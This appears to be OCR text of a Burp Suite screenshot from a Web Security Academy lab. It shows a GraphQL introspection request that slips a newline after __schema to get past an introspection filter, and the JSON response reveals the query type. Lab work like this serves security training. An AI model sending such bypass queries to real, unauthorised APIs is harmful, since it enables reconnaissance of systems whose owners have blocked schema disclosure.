 Send Cancel < ▼ > ▼ Target: https://0a8300b9036a124283cbdd5e008800eb.we... HTTP/2
Request
Pretty Raw Hex \n
1 GET /api?query={__schema%0a{queryType{name}}} HTTP/2
2 Host:
0a8300b9036a124283cbdd5e008800eb.web-security-academy.net
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=J8bnJWJqJ5aL3UvLO0xmHmwVpiqOq0Jj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 96
6
7 {
8 "data":{
9 "__schema":{
10 "queryType":{
11 "name":"query"
12 }
13 }
14 }
15 }